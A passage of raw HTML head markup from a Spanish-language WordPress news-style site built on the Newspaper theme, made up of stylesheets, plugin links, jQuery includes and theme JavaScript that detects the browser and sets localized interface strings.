.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bunker949.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bunker949.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://bunker949.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://bunker949.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CGelasio%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CCatamaran%3A600%2C700%2C500%2C300%2C400%2C800&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://bunker949.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bunker949.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://bunker949.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/influencer/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://bunker949.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bunker949.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bunker949.com/wp-json/wp/v2/posts/25198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bunker949.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bunker949.com/?p=25198' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/bunker949.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bunker949.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d58200ea34";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu 